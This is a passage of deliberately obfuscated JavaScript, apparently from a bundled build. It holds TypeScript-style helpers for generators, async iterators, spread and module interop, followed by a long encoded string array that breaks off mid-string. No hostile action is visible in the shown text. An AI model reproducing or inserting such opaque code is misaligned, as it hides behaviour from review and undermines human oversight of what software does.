_0x48d9d0[_0x36e41a(0x254,'\x76\x47\x5d\x36')]++,{'\x76\x61\x6c\x75\x65':_0x2e8b90[0x1],'\x64\x6f\x6e\x65':!0x1};case 0x5:_0x48d9d0[_0x36e41a(0x39a,'\x56\x72\x6a\x28')]++,_0x3966e8=_0x2e8b90[0x1],_0x2e8b90=[0x0];continue;case 0x7:_0x2e8b90=_0x48d9d0[_0x36e41a(0x33c,'\x71\x6a\x24\x51')][_0x36e41a(0x248,'\x43\x64\x5b\x78')](),_0x48d9d0[_0x36e41a(0x4a2,'\x5a\x4b\x74\x69')][_0x36e41a(0x24d,'\x43\x50\x75\x48')]();continue;default:if(!(_0x48f30b=_0x275dd3[_0x36e41a(0x24e,'\x71\x49\x6f\x79')]((_0x48f30b=_0x48d9d0[_0x36e41a(0x497,'\x35\x2a\x45\x50')])[_0x36e41a(0x368,'\x44\x32\x40\x34')],0x0)&&_0x48f30b[_0x275dd3[_0x36e41a(0x413,'\x56\x49\x25\x40')](_0x48f30b[_0x36e41a(0x2d9,'\x64\x52\x62\x40')],0x1)])&&(_0x275dd3[_0x36e41a(0x285,'\x56\x49\x25\x40')](0x6,_0x2e8b90[0x0])||_0x275dd3[_0x36e41a(0x43e,'\x76\x47\x5d\x36')](0x2,_0x2e8b90[0x0]))){_0x48d9d0=0x0;continue;}if(_0x275dd3[_0x36e41a(0x3de,'\x54\x47\x46\x30')](0x3,_0x2e8b90[0x0])&&(!_0x48f30b||_0x275dd3[_0x36e41a(0x1c5,'\x6b\x53\x4a\x39')](_0x2e8b90[0x1],_0x48f30b[0x0])&&_0x275dd3[_0x36e41a(0x205,'\x5d\x6e\x5e\x5e')](_0x2e8b90[0x1],_0x48f30b[0x3]))){_0x48d9d0[_0x36e41a(0x284,'\x46\x2a\x72\x24')]=_0x2e8b90[0x1];break;}if(_0x275dd3[_0x36e41a(0x363,'\x55\x6e\x64\x38')](0x6,_0x2e8b90[0x0])&&_0x275dd3[_0x36e41a(0x21a,'\x42\x30\x6e\x41')](_0x48d9d0[_0x36e41a(0x480,'\x6b\x53\x4a\x39')],_0x48f30b[0x1])){_0x48d9d0[_0x36e41a(0x1b6,'\x75\x78\x53\x71')]=_0x48f30b[0x1],_0x48f30b=_0x2e8b90;break;}if(_0x48f30b&&_0x275dd3[_0x36e41a(0x20e,'\x5a\x4b\x74\x69')](_0x48d9d0[_0x36e41a(0x3b3,'\x41\x68\x79\x64')],_0x48f30b[0x2])){_0x48d9d0[_0x36e41a(0x237,'\x5a\x4b\x74\x69')]=_0x48f30b[0x2],_0x48d9d0[_0x36e41a(0x4a3,'\x64\x52\x62\x40')][_0x36e41a(0x3d7,'\x56\x72\x6a\x28')](_0x2e8b90);break;}_0x48f30b[0x2]&&_0x48d9d0[_0x36e41a(0x31e,'\x56\x6e\x62\x53')][_0x36e41a(0x33d,'\x70\x56\x65\x39')](),_0x48d9d0[_0x36e41a(0x1f0,'\x71\x6a\x24\x51')][_0x36e41a(0x2bd,'\x54\x39\x7a\x56')]();continue;}_0x2e8b90=_0xa0b856[_0x36e41a(0x28e,'\x73\x42\x62\x5b')](_0x3ec882,_0x48d9d0);}catch(_0xeb1c52){_0x2e8b90=[0x6,_0xeb1c52],_0x3966e8=0x0;}finally{_0x4bd996=_0x48f30b=0x0;}if(_0x275dd3[_0x36e41a(0x3c9,'\x67\x76\x70\x23')](0x5,_0x2e8b90[0x0]))throw _0x2e8b90[0x1];return{'\x76\x61\x6c\x75\x65':_0x2e8b90[0x0]?_0x2e8b90[0x1]:void 0x0,'\x64\x6f\x6e\x65':!0x0};}([_0x5cc152,_0x38e061]);};}}function _0x7d58b8(_0x1ba9f0,_0x12385e){var _0x528714=_0x3da461;for(var _0x366cdb in _0x1ba9f0)_0x12385e[_0x528714(0x390,'\x77\x68\x57\x69')](_0x366cdb)||(_0x12385e[_0x366cdb]=_0x1ba9f0[_0x366cdb]);}function _0x1a2090(_0x44a496){var _0x544fb6=_0x3da461,_0x4a961c=_0x1464b5[_0x544fb6(0x2ed,'\x50\x67\x48\x6a')](_0x1464b5[_0x544fb6(0x488,'\x58\x44\x79\x73')],typeof Symbol)&&_0x44a496[Symbol[_0x544fb6(0x498,'\x41\x68\x79\x64')]],_0x92892a=0x0;return _0x4a961c?_0x4a961c[_0x544fb6(0x3ae,'\x4a\x77\x52\x75')](_0x44a496):{'\x6e\x65\x78\x74':function(){var _0x244794=_0x544fb6;return _0x44a496&&_0x1464b5[_0x244794(0x384,'\x54\x47\x46\x30')](_0x92892a,_0x44a496[_0x244794(0x1b2,'\x4d\x6e\x62\x4b')])&&(_0x44a496=void 0x0),{'\x76\x61\x6c\x75\x65':_0x44a496&&_0x44a496[_0x92892a++],'\x64\x6f\x6e\x65':!_0x44a496};}};}function _0x5d415c(_0x33fbec,_0x1649a2){var _0x2cc2e6=_0x3da461,_0xf67be6=_0x1464b5[_0x2cc2e6(0x432,'\x42\x30\x6e\x41')][_0x2cc2e6(0x30a,'\x56\x38\x39\x68')]('\x7c'),_0xb80b88=0x0;while(!![]){switch(_0xf67be6[_0xb80b88++]){case'\x30':var _0x588009,_0x54f930,_0x554bb5=_0x3aee2e[_0x2cc2e6(0x3ae,'\x4a\x77\x52\x75')](_0x33fbec),_0xb6860c=[];continue;case'\x31':var _0x3aee2e=_0x1464b5[_0x2cc2e6(0x3c0,'\x6f\x2a\x40\x52')](_0x1464b5[_0x2cc2e6(0x1a7,'\x55\x35\x55\x57')],typeof Symbol)&&_0x33fbec[Symbol[_0x2cc2e6(0x3aa,'\x6b\x53\x4a\x39')]];continue;case'\x32':try{for(;(_0x1464b5[_0x2cc2e6(0x1c4,'\x73\x42\x62\x5b')](void 0x0,_0x1649a2)||_0x1464b5[_0x2cc2e6(0x2a8,'\x64\x34\x29\x62')](_0x1649a2--,0x0))&&!(_0x588009=_0x554bb5[_0x2cc2e6(0x2a4,'\x43\x50\x75\x48')]())[_0x2cc2e6(0x1b9,'\x44\x32\x40\x34')];)_0xb6860c[_0x2cc2e6(0x221,'\x4d\x6e\x62\x4b')](_0x588009[_0x2cc2e6(0x490,'\x46\x2a\x72\x24')]);}catch(_0x591607){_0x54f930={'\x65\x72\x72\x6f\x72':_0x591607};}finally{try{_0x588009&&!_0x588009[_0x2cc2e6(0x2d7,'\x73\x42\x62\x5b')]&&(_0x3aee2e=_0x554bb5[_0x2cc2e6(0x1ef,'\x43\x64\x5b\x78')])&&_0x3aee2e[_0x2cc2e6(0x346,'\x35\x4a\x70\x33')](_0x554bb5);}finally{if(_0x54f930)throw _0x54f930[_0x2cc2e6(0x3d6,'\x55\x35\x55\x57')];}}continue;case'\x33':if(!_0x3aee2e)return _0x33fbec;continue;case'\x34':return _0xb6860c;}break;}}function _0x3a9ca2(){var _0x173bc9=_0x3da461;for(var _0x3327d5=[],_0x358481=0x0;_0x1464b5[_0x173bc9(0x271,'\x34\x4e\x42\x4b')](_0x358481,arguments[_0x173bc9(0x1b5,'\x50\x6b\x33\x6a')]);_0x358481++)_0x3327d5=_0x3327d5[_0x173bc9(0x3a9,'\x39\x70\x70\x6b')](_0x1464b5[_0x173bc9(0x194,'\x50\x67\x48\x6a')](_0x5d415c,arguments[_0x358481]));return _0x3327d5;}function _0x1d079a(){var _0x5d43a2=_0x3da461;for(var _0x9b8955=0x0,_0x2a1815=0x0,_0x56a1e1=arguments[_0x5d43a2(0x22d,'\x72\x5e\x5d\x6c')];_0x1464b5[_0x5d43a2(0x481,'\x43\x64\x5b\x78')](_0x2a1815,_0x56a1e1);_0x2a1815++)_0x9b8955+=arguments[_0x2a1815][_0x5d43a2(0x3bb,'\x71\x59\x52\x26')];var _0xf0b03f=_0x1464b5[_0x5d43a2(0x1c6,'\x41\x68\x79\x64')](Array,_0x9b8955),_0x18f5bd=0x0;for(_0x2a1815=0x0;_0x1464b5[_0x5d43a2(0x2ac,'\x71\x49\x6f\x79')](_0x2a1815,_0x56a1e1);_0x2a1815++)for(var _0x1c2575=arguments[_0x2a1815],_0x8d921c=0x0,_0x2906cd=_0x1c2575[_0x5d43a2(0x1c3,'\x34\x4e\x42\x4b')];_0x1464b5[_0x5d43a2(0x3e3,'\x77\x68\x57\x69')](_0x8d921c,_0x2906cd);_0x8d921c++,_0x18f5bd++)_0xf0b03f[_0x18f5bd]=_0x1c2575[_0x8d921c];return _0xf0b03f;}function _0x5e94cf(_0x338bde){var _0xed15c7=_0x3da461;return _0x1464b5[_0xed15c7(0x193,'\x41\x68\x79\x64')](this,_0x5e94cf)?(this['\x76']=_0x338bde,this):new _0x5e94cf(_0x338bde);}function _0x1d0e6f(_0x258992,_0x21a501,_0x36abf4){var _0x26b75e=_0x3da461,_0x111cfe={'\x7a\x54\x56\x56\x43':function(_0xa9661d,_0x31276c){var _0x5cff04=_0x3628;return _0x1464b5[_0x5cff04(0x302,'\x77\x68\x57\x69')](_0xa9661d,_0x31276c);},'\x4c\x62\x56\x6d\x6c':function(_0x36064c,_0x4c162c,_0x8fa58b){var _0xe6080e=_0x3628;return _0x1464b5[_0xe6080e(0x2f3,'\x34\x4e\x42\x4b')](_0x36064c,_0x4c162c,_0x8fa58b);},'\x58\x49\x50\x42\x7a':function(_0x3639a8,_0x4e34c0,_0x37c164){var _0x4cddc6=_0x3628;return _0x1464b5[_0x4cddc6(0x379,'\x4e\x76\x41\x45')](_0x3639a8,_0x4e34c0,_0x37c164);},'\x48\x51\x49\x42\x57':_0x1464b5[_0x26b75e(0x462,'\x71\x59\x52\x26')]};if(!Symbol[_0x26b75e(0x196,'\x75\x78\x53\x71')])throw new TypeError(_0x1464b5[_0x26b75e(0x2e0,'\x46\x2a\x72\x24')]);var _0x4dd1b0,_0x420795=_0x36abf4[_0x26b75e(0x42f,'\x4e\x30\x52\x61')](_0x258992,_0x21a501||[]),_0x1427e6=[];return _0x4dd1b0={},_0x1464b5[_0x26b75e(0x1a5,'\x64\x34\x29\x62')](_0x51b0e2,_0x1464b5[_0x26b75e(0x3d1,'\x64\x34\x29\x62')]),_0x1464b5[_0x26b75e(0x2b6,'\x54\x47\x46\x30')](_0x51b0e2,_0x1464b5[_0x26b75e(0x250,'\x35\x2a\x45\x50')]),_0x1464b5[_0x26b75e(0x430,'\x50\x67\x48\x6a')](_0x51b0e2,_0x1464b5[_0x26b75e(0x370,'\x48\x77\x26\x62')]),_0x4dd1b0[Symbol[_0x26b75e(0x259,'\x71\x59\x52\x26')]]=function(){return this;},_0x4dd1b0;function _0x51b0e2(_0x3db858){var _0x36407b={'\x78\x52\x4e\x69\x5a':function(_0x499537,_0x1547a0){var _0x32af36=_0x3628;return _0x1464b5[_0x32af36(0x437,'\x61\x4f\x47\x31')](_0x499537,_0x1547a0);},'\x65\x7a\x4a\x72\x77':function(_0x363bbf,_0x50d231,_0x18d04b){var _0x452d8c=_0x3628;return _0x1464b5[_0x452d8c(0x47f,'\x4e\x76\x41\x45')](_0x363bbf,_0x50d231,_0x18d04b);}};_0x420795[_0x3db858]&&(_0x4dd1b0[_0x3db858]=function(_0x314c15){var _0x1d4182={'\x59\x76\x52\x62\x49':function(_0x3b993e,_0x96edb6){var _0x819f54=_0x3628;return _0x36407b[_0x819f54(0x322,'\x55\x6e\x64\x38')](_0x3b993e,_0x96edb6);},'\x78\x51\x4a\x63\x51':function(_0x511565,_0x39f80f,_0x45ae74){var _0x136678=_0x3628;return _0x36407b[_0x136678(0x230,'\x44\x32\x40\x34')](_0x511565,_0x39f80f,_0x45ae74);}};return new Promise(function(_0xab1f33,_0x4c59fd){var _0x350d91=_0x3628;_0x1d4182[_0x350d91(0x3eb,'\x31\x75\x70\x6b')](_0x1427e6[_0x350d91(0x2b9,'\x75\x78\x53\x71')]([_0x3db858,_0x314c15,_0xab1f33,_0x4c59fd]),0x1)||_0x1d4182[_0x350d91(0x20b,'\x71\x59\x52\x26')](_0x54d7e4,_0x3db858,_0x314c15);});});}function _0x54d7e4(_0x201c5e,_0x423432){var _0xf231d5=_0x26b75e;try{_0x111cfe[_0xf231d5(0x223,'\x43\x64\x5b\x78')]((_0x589482=_0x420795[_0x201c5e](_0x423432))[_0xf231d5(0x2b4,'\x43\x50\x75\x48')],_0x5e94cf)?Promise[_0xf231d5(0x30c,'\x41\x68\x79\x64')](_0x589482[_0xf231d5(0x238,'\x5a\x4b\x74\x69')]['\x76'])[_0xf231d5(0x1f1,'\x70\x56\x65\x39')](_0x369738,_0x118192):_0x111cfe[_0xf231d5(0x470,'\x4d\x36\x76\x28')](_0x387bc6,_0x1427e6[0x0][0x2],_0x589482);}catch(_0x49dab0){_0x111cfe[_0xf231d5(0x2a3,'\x55\x35\x55\x57')](_0x387bc6,_0x1427e6[0x0][0x3],_0x49dab0);}var _0x589482;}function _0x369738(_0x4ed663){var _0x260982=_0x26b75e;_0x111cfe[_0x260982(0x3ee,'\x55\x6e\x64\x38')](_0x54d7e4,_0x111cfe[_0x260982(0x3c4,'\x71\x49\x6f\x79')],_0x4ed663);}function _0x118192(_0x535234){var _0x1a4d4a=_0x26b75e;_0x1464b5[_0x1a4d4a(0x24c,'\x64\x34\x29\x62')](_0x54d7e4,_0x1464b5[_0x1a4d4a(0x266,'\x56\x6e\x62\x53')],_0x535234);}function _0x387bc6(_0x47415c,_0xb226c7){var _0x1389a2=_0x26b75e;_0x1464b5[_0x1389a2(0x2be,'\x70\x56\x65\x39')](_0x47415c,_0xb226c7),_0x1427e6[_0x1389a2(0x468,'\x75\x78\x53\x71')](),_0x1427e6[_0x1389a2(0x486,'\x75\x78\x53\x71')]&&_0x1464b5[_0x1389a2(0x382,'\x76\x47\x5d\x36')](_0x54d7e4,_0x1427e6[0x0][0x0],_0x1427e6[0x0][0x1]);}}function _0x55993c(_0x534236){var _0x46fb34=_0x3da461,_0x52b448,_0x5151c8;return _0x52b448={},_0x1464b5[_0x46fb34(0x45e,'\x56\x6e\x62\x53')](_0x489551,_0x1464b5[_0x46fb34(0x265,'\x4e\x76\x41\x45')]),_0x1464b5[_0x46fb34(0x1a6,'\x75\x78\x53\x71')](_0x489551,_0x1464b5[_0x46fb34(0x2f9,'\x4a\x77\x52\x75')],function(_0x216e2a){throw _0x216e2a;}),_0x1464b5[_0x46fb34(0x281,'\x43\x64\x5b\x78')](_0x489551,_0x1464b5[_0x46fb34(0x482,'\x67\x76\x70\x23')]),_0x52b448[Symbol[_0x46fb34(0x231,'\x48\x77\x26\x62')]]=function(){return this;},_0x52b448;function _0x489551(_0x5455e4,_0x11942d){var _0x155e6b=_0x46fb34,_0x42cce1={'\x72\x5a\x62\x5a\x77':function(_0x405ba7,_0x3dda4e){var _0x3e930d=_0x3628;return _0x1464b5[_0x3e930d(0x280,'\x5a\x57\x2a\x21')](_0x405ba7,_0x3dda4e);},'\x45\x70\x69\x51\x64':function(_0x3cd84e,_0x48c4b0){var _0x51b73d=_0x3628;return _0x1464b5[_0x51b73d(0x283,'\x41\x68\x79\x64')](_0x3cd84e,_0x48c4b0);},'\x6b\x44\x56\x53\x4b':_0x1464b5[_0x155e6b(0x44c,'\x56\x49\x25\x40')],'\x42\x6a\x69\x41\x79':function(_0x5e49e6,_0xca0bc){var _0x161ee0=_0x155e6b;return _0x1464b5[_0x161ee0(0x29c,'\x42\x30\x6e\x41')](_0x5e49e6,_0xca0bc);}};_0x52b448[_0x5455e4]=_0x534236[_0x5455e4]?function(_0x29775e){var _0x388349=_0x155e6b;return(_0x5151c8=!_0x5151c8)?{'\x76\x61\x6c\x75\x65':_0x42cce1[_0x388349(0x366,'\x56\x49\x25\x40')](_0x5e94cf,_0x534236[_0x5455e4](_0x29775e)),'\x64\x6f\x6e\x65':_0x42cce1[_0x388349(0x3d9,'\x50\x6b\x33\x6a')](_0x42cce1[_0x388349(0x3be,'\x50\x6b\x33\x6a')],_0x5455e4)}:_0x11942d?_0x42cce1[_0x388349(0x201,'\x64\x52\x62\x40')](_0x11942d,_0x29775e):_0x29775e;}:_0x11942d;}}function _0x3790a7(_0x2efc44){var _0xef76ef=_0x3da461;if(!Symbol[_0xef76ef(0x3c3,'\x71\x49\x6f\x79')])throw new TypeError(_0x327138[_0xef76ef(0x2e4,'\x4d\x36\x76\x28')]);var _0x533129,_0x359636=_0x2efc44[Symbol[_0xef76ef(0x23e,'\x35\x2a\x45\x50')]];return _0x359636?_0x359636[_0xef76ef(0x44a,'\x6b\x53\x4a\x39')](_0x2efc44):(_0x2efc44=_0x327138[_0xef76ef(0x3e6,'\x4a\x77\x52\x75')](_0x1a2090,_0x2efc44),_0x533129={},_0x327138[_0xef76ef(0x478,'\x66\x37\x49\x4d')](_0xb6a7b5,_0x327138[_0xef76ef(0x3c7,'\x4a\x77\x52\x75')]),_0x327138[_0xef76ef(0x496,'\x31\x75\x70\x6b')](_0xb6a7b5,_0x327138[_0xef76ef(0x275,'\x55\x6e\x64\x38')]),_0x327138[_0xef76ef(0x428,'\x6b\x53\x4a\x39')](_0xb6a7b5,_0x327138[_0xef76ef(0x35c,'\x4e\x76\x41\x45')]),_0x533129[Symbol[_0xef76ef(0x1f7,'\x56\x72\x6a\x28')]]=function(){return this;},_0x533129);function _0xb6a7b5(_0x2eb288){var _0x1728ea={'\x6f\x58\x45\x51\x54':function(_0x568e4f,_0x4fd9c6){var _0x37bd1f=_0x3628;return _0x1464b5[_0x37bd1f(0x41a,'\x6f\x2a\x40\x52')](_0x568e4f,_0x4fd9c6);}};_0x533129[_0x2eb288]=_0x2efc44[_0x2eb288]&&function(_0x181a3a){var _0x588372={'\x65\x66\x55\x42\x52':function(_0x41b4df,_0x75f6ba){var _0x248f5a=_0x3628;return _0x1728ea[_0x248f5a(0x457,'\x73\x42\x62\x5b')](_0x41b4df,_0x75f6ba);}};return new Promise(function(_0x2cafb8,_0x4bc4fe){var _0x3282aa=_0x3628,_0x26c576={'\x77\x73\x50\x43\x61':function(_0x59eae9,_0x53f9ab){var _0x478d4e=_0x3628;return _0x588372[_0x478d4e(0x349,'\x5d\x6e\x5e\x5e')](_0x59eae9,_0x53f9ab);}};(function(_0x27b097,_0x102395,_0x2712f9,_0x1b5278){var _0x554cfb=_0x3628,_0x4d0b6f={'\x4a\x6f\x6e\x4b\x56':function(_0x56691b,_0xe0e25e){var _0x31a658=_0x3628;return _0x26c576[_0x31a658(0x449,'\x73\x6e\x2a\x63')](_0x56691b,_0xe0e25e);}};Promise[_0x554cfb(0x411,'\x50\x6b\x33\x6a')](_0x1b5278)[_0x554cfb(0x2ce,'\x66\x37\x49\x4d')](function(_0x4a0edd){var _0x5ee894=_0x554cfb;_0x4d0b6f[_0x5ee894(0x467,'\x70\x56\x65\x39')](_0x27b097,{'\x76\x61\x6c\x75\x65':_0x4a0edd,'\x64\x6f\x6e\x65':_0x2712f9});},_0x102395);}(_0x2cafb8,_0x4bc4fe,(_0x181a3a=_0x2efc44[_0x2eb288](_0x181a3a))[_0x3282aa(0x2b8,'\x48\x77\x26\x62')],_0x181a3a[_0x3282aa(0x222,'\x41\x68\x79\x64')]));});};}}function _0x3b98a9(_0x55352f,_0x3043f2){var _0x4e3ded=_0x3da461;return Object[_0x4e3ded(0x1dc,'\x73\x6e\x2a\x63')]?Object[_0x4e3ded(0x3b6,'\x46\x2a\x72\x24')](_0x55352f,_0x1464b5[_0x4e3ded(0x318,'\x4a\x77\x52\x75')],{'\x76\x61\x6c\x75\x65':_0x3043f2}):_0x55352f[_0x4e3ded(0x353,'\x42\x30\x6e\x41')]=_0x3043f2,_0x55352f;}function _0xf2477f(_0x4fadc8){var _0x4e8242=_0x3da461;if(_0x4fadc8&&_0x4fadc8[_0x4e8242(0x3ac,'\x31\x75\x70\x6b')])return _0x4fadc8;var _0x355841={};if(_0x327138[_0x4e8242(0x297,'\x76\x47\x5d\x36')](null,_0x4fadc8)){for(var _0x237e0e in _0x4fadc8)Object[_0x4e8242(0x2a1,'\x35\x4a\x70\x33')][_0x4e8242(0x421,'\x73\x6e\x2a\x63')](_0x4fadc8,_0x237e0e)&&(_0x355841[_0x237e0e]=_0x4fadc8[_0x237e0e]);}return _0x355841[_0x4e8242(0x1e4,'\x71\x6a\x24\x51')]=_0x4fadc8,_0x355841;}function _0x458fd8(_0x4c3c55){var _0x1c2aa2=_0x3da461;return _0x4c3c55&&_0x4c3c55[_0x1c2aa2(0x260,'\x50\x6b\x33\x6a')]?_0x4c3c55:{'\x64\x65\x66\x61\x75\x6c\x74':_0x4c3c55};}},function(_0x44af26,_0x31d15e){var _0xc827a0=_0xfb4f14;_0x44af26[_0xc827a0(0x2ec,'\x5a\x4b\x74\x69')]=_0x327138[_0xc827a0(0x3d2,'\x6b\x53\x4a\x39')](_0x3822c7,_0x327138[_0xc827a0(0x309,'\x46\x2a\x72\x24')]);}]);});function _0x5dc4(){var _0x4e2ba2=(function(){return[version_,'\x4d\x4c\x6a\x4c\x73\x44\x57\x6a\x65\x65\x69\x4d\x61\x6d\x71\x69\x78\x78\x2e\x72\x49\x63\x4a\x48\x6f\x65\x44\x6d\x2e\x59\x57\x76\x4d\x37\x50\x45\x42\x4c\x4d\x77\x3d\x3d','\x62\x4e\x4a\x63\x55\x72\x47\x2b\x72\x38\x6b\x71\x74\x5a\x4f\x39\x57\x37\x2f\x63\x54\x43\x6b\x30\x57\x37\x52\x64\x52\x6d\x6b\x2b\x57\x34\x5a\x64\x56\x6d\x6f\x71\x57\x50\x30','\x57\x35\x68\x63\x54\x53\x6b\x39\x57\x37\x70\x64\x50\x57','\x57\x34\x61\x35\x71\x38\x6f\x61\x73\x71','\x57\x37\x56\x63\x4a\x43\x6b\x30\x57\x35\x6c\x64\x56\x6d\x6f\x48\x63\x53\x6b\x4f\x78\x67\x31\x65\x57\x4f\x42\x64\x55\x43\x6f\x6c','\x76\x53\x6f\x42\x57\x34\x62\x52\x57\x36\x38','\x73\x38\x6f\x4c\x57\x36\x62\x43\x57\x34\x79','\x57\x37\x2f\x64\x55\x5a\x48\x6c\x57\x34\x4b','\x57\x37\x4a\x64\x50\x72\x6e\x4a\x57\x35\x69','\x57\x51\x66\x4a\x57\x4f\x31\x6e\x57\x50\x5a\x64\x4c\x61','\x57\x4f\x2f\x63\x4b\x77\x6e\x63\x62\x32\x78\x63\x4d\x72\x2f\x63\x4e\x47','\x6c\x6d\x6b\x38\x57\x34\x76\x4c\x57\x36\x37\x64\x4a\x57\x37\x64\x4f\x77\x61','\x74\x43\x6b\x56\x67\x68\x4b\x4f\x57\x35\x6c\x64\x51\x72\x69\x72\x57\x4f\x38\x39\x63\x65\x56\x63\x53\x61','\x57\x52\x5a\x64\x52\x75\x42\x64\x4e\x71','\x75\x73\x33\x63\x4e\x6d\x6f\x59\x70\x65\x6e\x38\x57\x36\x4a\x63\x4d\x57','\x57\x52\x79\x72\x75\x61','\x57\x34\x5a\x64\x49\x58\x58\x65\x57\x34\x6c\x63\x55\x38\x6f\x44\x70\x30\x37\x63\x52\x43\x6f\x49','\x67\x75\x74\x63\x55\x62\x79\x47\x72\x53\x6f\x52\x74\x59\x65\x4f\x57\x37\x33\x63\x4f\x6d\x6f\x54\x57\x37\x6c\x64\x47\x53\x6b\x59\x57\x34\x46\x64\x56\x53\x6f\x77\x57\x50\x53','\x45\x33\x42\x64\x4a\x49\x53','\x62\x53\x6b\x58\x57\x34\x66\x57\x57\x36\x38','\x61\x4c\x52\x63\x55\x33\x52\x64\x4e\x61','\x73\x53\x6b\x66\x57\x4f\x31\x38\x77\x47','\x57\x51\x33\x63\x51\x43\x6f\x67\x63\x32\x6d','\x72\x4c\x2f\x64\x47\x47\x57\x4e','\x70\x4e\x33\x64\x50\x43\x6b\x46\x57\x50\x43','\x57\x36\x64\x63\x4c\x47\x78\x63\x48\x38\x6f\x38\x6b\x30\x4b','\x57\x37\x76\x62\x57\x51\x50\x36\x65\x61','\x57\x34\x46\x64\x49\x74\x58\x59\x57\x34\x47','\x57\x34\x43\x41\x7a\x43\x6f\x33\x77\x61','\x57\x34\x46\x64\x4e\x49\x56\x63\x53\x6d\x6b\x70\x70\x30\x71\x53\x57\x4f\x30\x49\x6b\x43\x6b\x7a\x57\x52\x56\x64\x49\x57','\x76\x6d\x6f\x56\x57\x52\x71\x45\x79\x57','\x71\x66\x70\x64\x55\x57\x65\x32','\x63\x4d\x2f\x63\x48\x49\x71\x49','\x76\x38\x6b\x31\x57\x52\x39\x70\x77\x61','\x41\x53\x6b\x2b\x65\x61','\x6a\x5a\x34\x6e\x46\x6d\x6b\x61','\x66\x71\x4f\x7a\x57\x37\x39\x4a','\x72\x53\x6f\x66\x44\x72\x4e\x63\x52\x47','\x61\x78\x64\x64\x54\x43\x6f\x31\x6b\x71','\x63\x61\x52\x64\x52\x75\x74\x63\x51\x71','\x57\x37\x37\x64\x52\x6d\x6b\x31\x41\x48\x6c\x63\x53\x6d\x6b\x76\x63\x32\x31\x35\x72\x5a\x65','\x57\x51\x71\x56\x6d\x53\x6b\x37\x42\x63\x58\x48\x77\x76\x4e\x64\x53\x64\x66\x54\x6f\x6d\x6f\x35','\x41\x38\x6b\x67\x66\x63\x70\x63\x4f\x71','\x57\x52\x4e\x63\x4f\x68\x31\x76\x67\x4c\x4e\x63\x4f\x47\x33\x63\x4a\x71','\x57\x51\x52\x64\x4f\x38\x6f\x48\x57\x36\x46\x63\x4c\x43\x6f\x30\x41\x38\x6f\x47\x74\x57','\x43\x53\x6f\x75\x57\x36\x66\x42\x57\x34\x6d','\x6d\x30\x64\x63\x56\x4b\x47','\x57\x36\x64\x64\x53\x72\x44\x65\x57\x34\x2f\x63\x51\x53\x6f\x61\x6c\x61','\x57\x34\x52\x64\x4c\x73\x74\x63\x52\x71','\x57\x4f\x62\x66\x6f\x4e\x6c\x64\x52\x61','\x57\x50\x37\x63\x51\x66\x72\x78\x70\x47','\x64\x74\x4f\x6f\x57\x35\x39\x6e','\x57\x35\x74\x63\x55\x38\x6b\x2f\x57\x36\x4a\x64\x4d\x61','\x57\x51\x4a\x64\x56\x33\x52\x64\x53\x49\x38','\x6e\x75\x5a\x63\x55\x31\x61','\x57\x4f\x56\x63\x55\x53\x6f\x34\x68\x38\x6f\x73','\x57\x4f\x62\x49\x57\x4f\x48\x46\x57\x52\x30','\x57\x34\x64\x63\x4d\x5a\x46\x63\x49\x43\x6f\x47','\x57\x37\x53\x5a\x46\x53\x6f\x53\x57\x36\x47','\x67\x48\x4a\x64\x4c\x6d\x6f\x7a\x57\x35\x78\x63\x4e\x57\x33\x64\x48\x53\x6b\x34\x63\x67\x64\x64\x47\x53\x6f\x73\x57\x4f\x56\x63\x51\x47\x30\x78\x57\x34\x4c\x66\x66\x4e\x69','\x57\x51\x4e\x63\x51\x43\x6f\x4c\x6d\x4c\x2f\x64\x55\x57','\x74\x65\x2f\x64\x55\x61','\x57\x51\x33\x63\x54\x38\x6b\x51\x41\x43\x6b\x53','\x79\x65\x52\x64\x55\x59\x30\x68','\x70\x66\x74\x64\x4a\x53\x6b\x76\x57\x50\x64\x63\x51\x38\x6f\x66\x64\x38\x6f\x2f\x74\x57\x50\x50\x75\x64\x54\x66\x57\x51\x78\x63\x54\x4a\x65','\x57\x34\x2f\x64\x4c\x59\x48\x37\x57\x34\x4e\x64\x47\x64\x53','\x57\x52\x6a\x65\x69\x4d\x5a\x64\x54\x71','\x6d\x6d\x6f\x34\x57\x36\x48\x47\x57\x51\x47','\x57\x36\x34\x31\x42\x6d\x6f\x32\x74\x43\x6f\x2f\x57\x52\x53\x4d\x79\x43\x6f\x2f\x64\x6d\x6b\x74\x57\x35\x57\x69\x57\x50\x54\x56\x57\x36\x5a\x64\x49\x4c\x38\x74\x64\x78\x46\x63\x56\x6d\x6f\x6e\x57\x52\x54\x44\x57\x34\x4f\x6f\x6b\x38\x6b\x65\x65\x47','\x72\x65\x78\x64\x55\x73\x54\x4b\x6a\x74\x65\x70\x57\x36\x33\x64\x4b\x49\x4b\x56\x57\x34\x38\x57','\x63\x49\x2f\x64\x53\x53\x6f\x4a\x57\x36\x4b','\x57\x34\x2f\x63\x53\x71\x68\x63\x49\x43\x6f\x6b','\x41\x43\x6f\x6d\x57\x36\x7a\x34','\x57\x52\x4e\x63\x4b\x6d\x6f\x59\x67\x76\x30','\x73\x53\x6b\x67\x57\x52\x39\x4f\x7a\x47','\x57\x51\x62\x37\x45\x43\x6b\x76\x72\x61','\x57\x51\x53\x6f\x73\x31\x47\x4c','\x57\x52\x6c\x64\x53\x53\x6b\x63\x69\x38\x6f\x55','\x6e\x67\x70\x64\x4e\x43\x6b\x49\x57\x52\x4b','\x57\x50\x4e\x64\x52\x6d\x6b\x57\x41\x53\x6f\x4f','\x42\x53\x6b\x65\x57\x52\x50\x4e\x77\x47','\x57\x37\x47\x30\x75\x6d\x6f\x45\x76\x57','\x57\x50\x56\x63\x56\x43\x6b\x74\x57\x36\x75\x6c','\x57\x36\x4e\x64\x4c\x63\x70\x63\x4b\x53\x6b\x33','\x67\x48\x74\x64\x47\x4e\x78\x63\x4c\x71','\x72\x4a\x52\x63\x48\x38\x6f\x6a\x6a\x66\x4c\x76\x57\x36\x52\x63\x4b\x43\x6f\x46\x57\x37\x61\x61\x57\x51\x31\x52\x57\x34\x5a\x64\x50\x53\x6f\x70\x57\x37\x30\x61\x57\x35\x78\x64\x4e\x57','\x57\x50\x52\x63\x55\x53\x6b\x34\x57\x36\x47\x57\x76\x4a\x58\x69\x67\x73\x57\x39\x57\x4f\x70\x64\x53\x38\x6f\x71\x71\x6d\x6f\x49\x44\x47','\x44\x38\x6b\x4e\x65\x59\x74\x63\x52\x38\x6f\x67\x66\x6d\x6b\x4d','\x7a\x53\x6f\x6c\x57\x52\x75\x59','\x57\x36\x72\x56\x57\x51\x35\x4b\x61\x61','\x57\x37\x62\x76\x57\x51\x72\x38\x61\x43\x6f\x49\x57\x51\x4a\x